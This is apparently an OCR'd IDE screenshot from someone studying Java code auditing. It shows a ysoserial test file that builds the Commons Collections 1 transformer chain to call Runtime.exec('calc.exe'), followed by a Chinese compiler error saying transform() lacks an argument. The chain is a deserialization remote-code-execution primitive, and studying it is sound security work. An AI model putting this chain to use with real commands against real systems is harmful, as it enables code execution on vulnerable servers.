 ysoserial-master D:\java代码审计\ysos
.idea
.settings
bin
src
main
java
ysoserial
exploit
payloads
annotation
CC1
test
test2
test3.java
test4
util
test2 > main()
7
8 public static void main(String[] args){
9 ChainedTransformer transformerChain = new ChainedTransformer(new Transformer[] {
10 new ConstantTransformer(Runtime.class),
11 new InvokerTransformer("getMethod", new Class[] {
12 String.class, Class[].class }, new Object[] {
13 "getRuntime", new Class[0] }),
14 new InvokerTransformer("invoke", new Class[] {
15 Object.class, Object[].class }, new Object[] {
16 null, new Object[0] }),
17 new InvokerTransformer("exec",
18 new Class[] { String.class }, new Object[]{"calc.exe"})});
19 transformerChain.transform();
20 }
21 }
Messages: Build ×
Information: java: Multiple encodings set for module chunk ysoserial-master
"UTF-8" will be used by compiler
Information: java: Errors occurred while compiling module 'ysoserial-master'
Information: javac 1.8.0_60 was used to compile java sources
Information: 2021/2/21 23:02 - Build completed with 1 error and 0 warnings in 2 s 466 ms
D:\java代码审计\ysoserial-master\src\main\java\ysoserial\payloads\CC1\test2.java
Error:(19, 25) java: 无法将类 org.apache.commons.collections.functors.ChainedTransformer中的方法 transform应用到给定类型;
需要: java.lang.Object
找到: 没有参数
原因: 实际参数列表和形式参数列表长度不同